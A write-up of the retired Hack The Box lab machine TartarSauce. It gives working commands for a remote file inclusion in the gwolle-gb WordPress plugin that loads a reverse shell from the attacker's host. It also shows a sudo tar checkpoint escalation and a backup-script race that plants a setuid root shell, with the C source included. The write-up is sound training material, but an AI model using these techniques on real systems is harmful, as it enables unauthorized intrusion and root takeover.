
TartarSauce is another OSCP-like box from the HTB ‘retired’ archive.
nmap first!
Nmap
nmap -sV -sC 10.10.10.88 |tee -a tar.txt
Starting Nmap 7.80 ( https://nmap.org ) at 2020-03-10 06:06 EDT
Nmap scan report for 10.10.10.88
Host is up (0.17s latency).
Not shown: 999 closed ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
| http-robots.txt: 5 disallowed entries
| /webservices/tar/tar/source/
| /webservices/monstra-3.0.4/ /webservices/easy-file-uploader/
|_/webservices/developmental/ /webservices/phpmyadmin/
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Landing Page
The nmap scan uses the -sC flag to run nmap’s default nse scripts. It’s returned the contents of /robots.txt which contains
a few interesting things to take a closer look at.
In firefox we are greeted by some nice ascii art.

Looking at http://10.10.10.88/webservices/monstra-3.0.4/ we are taken to a website hosted by
monstra 3.0.4.

The links to this homepage don’t seem to lead anywhere, so gobuster is set to browse the site’s directories.
gobuster dir -u http://10.10.10.88/webservices/monstra-3.0.4/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 50 -x .php,.txt,.xml
Gobuster returns some directories to check out.
/public (Status: 301)
/admin (Status: 301)
/storage (Status: 301)
/plugins (Status: 301)
/engine (Status: 301)
/libraries (Status: 301)
/robots.txt (Status: 200)
/tmp (Status: 301)
/boot (Status: 301)
/backups (Status: 301)
We check the new robots.txt first for interesting contents.
User-agent: *
Disallow: /admin/
Disallow: /engine/
Disallow: /libraries/
Disallow: /plugins/
http://10.10.10.88/webservices/monstra-3.0.4/admin/ takes us to a login page.

Searchsploit offers some results for searchsploit monstra 3.0.4

None of these seem immediately helpful, so I research other possible exploits available online.
I find one that refers to Unauthenticated User Credentials Exposure and take a look.
It mentions a publicly exposed file located at
http://sitename.com/storage/database/users.table.xml
Visiting the page http://10.10.10.88/webservices/monstra-3.0.4/storage/database/users.table.xml in the browser
confirms the vulnerability.

I hit a bit of a stumbling block here,
hash-identifier recognizes 5d1e3697d706b0e24e574b56e79affda as MD5, or possibly MD4, but its going to take a bit of fiddling
to get john to successfully crack it, and crackstation is not able to crack it.
I resolve to come back to this if other avenues of investigation hit dead ends.
Looking back at the initial nmap results, I see that I homed-in on the /webservices/monstra-3.0.4/ directory first,
so I return to check out the /webservices directory for other interesting contents.
gobuster dir -u http://10.10.10.88/webservices/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 40 -x .php,.txt
This finds /wp, a wordpress folder; definately worth a closer look.
I set gobuster to check out the other interesting lead /tar/tar/source/ while I run WP-Scan on the wordpress folder.
gobuster dir -u http://10.10.10.88/webservices/tar/tar/source/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 40 -x .php,.txt
WPScan
wpscan --url http://10.10.10.88/webservices/wp/
The results were underwhelming, so I try again with a more agressive scan.
wpscan –url http://10.10.10.88/webservices/wp/ –enumerate ap –plugins-detection aggressive —
[i] Plugin(s) Identified:
[+] akismet
| Location: http://10.10.10.88/webservices/wp/wp-content/plugins/akismet/
| Last Updated: 2019-11-13T20:46:00.000Z
| Readme: http://10.10.10.88/webservices/wp/wp-content/plugins/akismet/readme.txt
| [!] The version is out of date, the latest version is 4.1.3
|
| Found By: Known Locations (Aggressive Detection)
|
| Version: 4.0.3 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://10.10.10.88/webservices/wp/wp-content/plugins/akismet/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://10.10.10.88/webservices/wp/wp-content/plugins/akismet/readme.txt
[+] brute-force-login-protection
| Location: http://10.10.10.88/webservices/wp/wp-content/plugins/brute-force-login-protection/
| Latest Version: 1.5.3 (up to date)
| Last Updated: 2017-06-29T10:39:00.000Z
| Readme: http://10.10.10.88/webservices/wp/wp-content/plugins/brute-force-login-protection/readme.txt
|
| Found By: Known Locations (Aggressive Detection)
|
| Version: 1.5.3 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://10.10.10.88/webservices/wp/wp-content/plugins/brute-force-login-protection/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://10.10.10.88/webservices/wp/wp-content/plugins/brute-force-login-protection/readme.txt
[+] gwolle-gb
| Location: http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/
| Last Updated: 2020-03-08T11:10:00.000Z
| Readme: http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/readme.txt
| [!] The version is out of date, the latest version is 3.1.9
|
| Found By: Known Locations (Aggressive Detection)
|
| Version: 2.3.10 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - http://10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/readme.txt
<--snip-->

searchsploit -x 38861

Exploit
Get a copy of a php-reverse-shell.php (either from pentestmonkey or /usr/share/webshells/php). Rename it wp-load.php, setting the ip and port accordingly.
Serve the file with a simple python web server.
python3 -m http.server 80
Set a netcat listener.
nc -nlvp 6969
Use the following url.
10.10.10.88/webservices/wp/wp-content/plugins/gwolle-gb/frontend/captcha/ajaxresponse.php?abspath=http://10.10.14.17/
Catch the shell…make it better…
$ python -c 'import pty;pty.spawn("/bin/bash")'
www-data@TartarSauce:/$
Privilege Escalation
sudo -l reveals that wwwdata can run /bin/tar as user onuma.
User www-data may run the following commands on TartarSauce:
(onuma) NOPASSWD: /bin/tar
gtfobins shows us how we can utilize this to escalate to onuma user.
sudo -u onuma tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/bash
Now we can grab the user flag.
onuma@TartarSauce:~$ cat user.txt
cat user.txt
b2xxxxxxxxxxxxxxxxxxxxxxxxxxxxc7
We find shadow_bkp in onuma’s home directory, owned by root, but with 777 privs. There maybe a backup
script running on a cronjob, pspy can help spot running processes.
mkdir /var/tmp/boo makes a working directory to use, use wget to put pspy32 into the target folder.
wget http://10.10.14.17/pspy32
make it executable: chmod +x pspy32
run it: ./pspy32

It appears that periodically, /usr/sbin/backuperer uses /bin/tar to compress /var/www/html
it then decompresses the file and checks it with /var/tmp/check
then saves it as /var/backups/onuma-www-dev.bak
We can check this by having a look at the script.
cat /usr/sbin/backuperer
#!/bin/bash
#-------------------------------------------------------------------------------------
# backuperer ver 1.0.2 - by ȜӎŗgͷͼȜ
# ONUMA Dev auto backup program
# This tool will keep our webapp backed up incase another skiddie defaces us again.
# We will be able to quickly restore from a backup in seconds ;P
#-------------------------------------------------------------------------------------
# Set Vars Here
basedir=/var/www/html
bkpdir=/var/backups
tmpdir=/var/tmp
testmsg=$bkpdir/onuma_backup_test.txt
errormsg=$bkpdir/onuma_backup_error.txt
tmpfile=$tmpdir/.$(/usr/bin/head -c100 /dev/urandom |sha1sum|cut -d' ' -f1)
check=$tmpdir/check
# formatting
printbdr()
{
for n in $(seq 72);
do /usr/bin/printf $"-";
done
}
bdr=$(printbdr)
# Added a test file to let us see when the last backup was run
/usr/bin/printf $"$bdr\nAuto backup backuperer backup last ran at : $(/bin/date)\n$bdr\n" > $testmsg
# Cleanup from last time.
/bin/rm -rf $tmpdir/.* $check
# Backup onuma website dev files.
/usr/bin/sudo -u onuma /bin/tar -zcvf $tmpfile $basedir &
# Added delay to wait for backup to complete if large files get added.
/bin/sleep 30
# Test the backup integrity
integrity_chk()
{
/usr/bin/diff -r $basedir $check$basedir
}
/bin/mkdir $check
/bin/tar -zxvf $tmpfile -C $check
if [[ $(integrity_chk) ]]
then
# Report errors so the dev can investigate the issue.
/usr/bin/printf $"$bdr\nIntegrity Check Error in backup last ran : $(/bin/date)\n$bdr\n$tmpfile\n" >> $errormsg
integrity_chk >> $errormsg
exit 2
else
# Clean up and save archive to the bkpdir.
/bin/mv $tmpfile $bkpdir/onuma-www-dev.bak
/bin/rm -rf $check .*
exit 0
fi
The Plan
Fool $check by creating the $basedir variable on Kali to house a setuid rootshell.
Wait for the script to ‘sleep’, then substitute the compressed archive with our own.
When the script processes the archive and creates the ‘check’ folder, we can access the setuid file and execute it…getting a root-shell.
First on Kali make a setuid.c file:
#include <stdio.h>
#include<stdlib.h>
#include<unistd.h>
int main ( int argc, char *argv[] )
{
setreuid(0,0);
execve("/bin/sh", NULL, NULL);
}
compile it:
gcc -m32 -o setuid setuid.c
then set its permissions:
chmod 6555 setuid
Next mkdir -p var/www/html this creates all the necessary folders.
mv setuid var/www/html/
Next make a tarball of the created path and file.
tar -zcvf evil.tar.gz var/
we get evil.tar.gz
use wget to copy it across to the target folder /var/tmp
#############
Then in /var/tmp repeatedly do ls -la until we see the hidden file with a long random name.
(we could script this and/or use watch but it’s not too bothersome to do this manually)
Quickly copy the tarball to randomfile name (thus replacing it)
….wait approximately 30 secs for check folder to appear.
Then do:
check/var/www/html/setuid to execute setuid and get root shell….
$ ls -la
ls -la
total 44
drwxrwxrwt 9 root root 4096 Jan 22 06:19 .
drwxr-xr-x 14 root root 4096 Feb 9 2018 ..
-rw-r--r-- 1 onuma onuma 2766 Jan 22 06:18 .cb5ac6f342da17bb06db854594565cdb5072b159
-rw-r--r-- 1 onuma onuma 2766 Jan 22 06:13 evil.tar.gz
drwxr-xr-x 3 root root 4096 Jan 22 06:19 check
drwx------ 3 root root 4096 Jan 21 14:57 systemd-private-00c6d6ebfcd040b6b2794a216b199497-systemd-timesyncd.service-VqUB7s
drwx------ 3 root root 4096 Feb 17 2018 systemd-private-46248d8045bf434cba7dc7496b9776d4-systemd-timesyncd.service-en3PkS
drwx------ 3 root root 4096 Feb 17 2018 systemd-private-7bbf46014a364159a9c6b4b5d58af33b-systemd-timesyncd.service-UnGYDQ
drwx------ 3 root root 4096 Feb 15 2018 systemd-private-9214912da64b4f9cb0a1a78abd4b4412-systemd-timesyncd.service-bUTA2R
drwx------ 3 root root 4096 Feb 15 2018 systemd-private-a3f6b992cd2d42b6aba8bc011dd4aa03-systemd-timesyncd.service-3oO5Td
drwx------ 3 root root 4096 Feb 15 2018 systemd-private-c11c7cccc82046a08ad1732e15efe497-systemd-timesyncd.service-QYRKER
$ check/var/www/html/setuid
check/var/www/html/setuid
# id
id
uid=0(root) gid=1000(onuma) groups=1000(onuma),24(cdrom),30(dip),46(plugdev)
# cat /root/root.txt
cat /root/root.txt
# e7xxxxxxxxxxxxxxxxxxxxxxxxxxf9
#
:)